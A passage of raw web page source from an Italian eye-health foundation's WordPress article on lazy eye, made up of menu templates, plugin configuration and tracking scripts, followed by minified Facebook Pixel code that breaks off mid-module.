		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=3008484012811973&ev=PageView&noscript=1&cd%5Bpost_category%5D=Notizie&cd%5Bpage_title%5D=Occhio+pigro%2C+nuove+speranze+per+gli+adulti&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=9461&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=iapb.it%2Focchio-pigro-nuove-speranze-per-2%2F" alt=""></noscript>
<link rel='stylesheet' id='elementor-post-25131-css' href='https://iapb.it/wp-content/uploads/elementor/css/post-25131.css?ver=1695298911' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://iapb.it/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=1.26.0" id="jupiterx-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.1.7","ajaxUrl":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/iapb.it\/wp-json\/jet-menu-api\/v1\/elementor-template","menuItemsApiUrl":"https:\/\/iapb.it\/wp-json\/jet-menu-api\/v1\/get-menu-items","restNonce":"d66c4e109d","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.1.7" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.13.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="raven-smartmenus-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="raven-url-polyfill-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","nonce":"595c4bb91f","urls":{"assets":"https:\/\/iapb.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/iapb.it\/wp-json\/"},"i18n":{"toc_no_headings_found":"Non sono state trovate intestazioni in questa pagina."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/iapb.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/iapb.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9461,"title":"Occhio%20pigro%2C%20nuove%20speranze%20per%20gli%20adulti%20-%20IAPB%20Italia%20ETS%20Fondazione%20Sezione%20Italiana%20dell%27Agenzia%20Internazionale%20per%20la%20Prevenzione%20e%20della%20Cecit%C3%A0","excerpt":"","featuredImage":"https:\/\/iapb.it\/wp-content\/uploads\/2008\/07\/Cervello.gif"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.5.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/iapb.it\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.6" id="jet-elements-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.1.7" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":{"cdb945a":{"view_more":false,"particles":"false","particles_json":null},"aa8ae1f":{"view_more":false,"particles":"false","particles_json":null},"e2cb12c":{"view_more":false,"particles":"false","particles_json":null},"0b8a5a5":{"view_more":false,"particles":"false","particles_json":null},"df108cf":{"view_more":false,"particles":"false","particles_json":null},"3c3be62":{"view_more":false,"particles":"false","particles_json":null},"d5c72c9":{"view_more":false,"particles":"false","particles_json":null},"02c5fd9":{"view_more":false,"particles":"false","particles_json":null},"41a0c99":{"view_more":false,"particles":"false","particles_json":null}},"columns":[],"widgets":{"29d115b":[],"75472c9":[],"bc44b96":[],"c87227b":[],"d6c13d3":[],"4562363":[],"d1ac84f":[],"57b9bd5":[],"965cf97":[],"8bd8462":[],"80f34ec":[],"5202f9e":[],"d0df37d":[],"365ff21":[],"257d846":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.4.1" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/raven/assets/js/frontend.min.js?ver=1.11.0" id="raven-frontend-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script>
<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BMAHIIXmK_3PB5jI4oJWg-u7hUGwFBAokBsXAhUpK4JVNnvBDcUiNjtt6GCTfGpLxbG7Xa_6qS8XTDTBfpXhy4E','sw':'https://iapb.it/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	</body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/3008484012811973?v=next&r=stable&domain=iapb.it&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146
body_size: 43686
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
